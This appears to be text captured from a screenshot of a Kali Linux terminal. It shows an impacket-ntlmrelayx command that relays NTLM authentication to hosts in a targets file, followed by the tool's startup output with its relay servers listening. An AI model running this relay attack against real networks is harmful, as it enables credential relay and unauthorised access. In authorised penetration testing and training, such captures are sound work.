 (genmo
kali@kali: ~
File Actions Edit View Help
root@kali: ~ × kali@kali: ~ ×
(kali㉿kali)-[~]
$ impaimpacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections